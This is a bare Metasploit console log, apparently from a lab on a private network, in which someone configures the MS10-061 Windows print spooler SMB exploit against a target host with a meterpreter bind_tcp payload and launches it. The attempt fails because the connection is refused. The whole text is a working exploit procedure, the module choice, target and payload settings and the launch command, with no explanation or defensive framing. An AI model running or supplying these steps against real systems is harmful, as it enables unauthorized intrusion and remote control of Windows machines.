 msf5 > use exploit/windows/smb/ms10_061_spoolss
msf5 exploit(windows/smb/ms10_061_spoolss) > set RHOSTS 192.168.238.139
RHOSTS => 192.168.238.139
msf5 exploit(windows/smb/ms10_061_spoolss) > set TARGET 0
TARGET => 0
msf5 exploit(windows/smb/ms10_061_spoolss) > set LHOST 192.168.238.135
LHOST => 192.168.238.135
msf5 exploit(windows/smb/ms10_061_spoolss) > set SMBPIPE spoolss
SMBPIPE => spoolss
msf5 exploit(windows/smb/ms10_061_spoolss) > set LPORT 31681
LPORT => 31681
msf5 exploit(windows/smb/ms10_061_spoolss) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms10_061_spoolss) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms10_061_spoolss) > exploit -j
[*] Exploit running as background job 7.
[*] Exploit completed, but no session was created.
[-] 192.168.238.139:445 - Exploit aborted due to failure: unknown: The connection was refused by the remote host (192.168.238.139:445).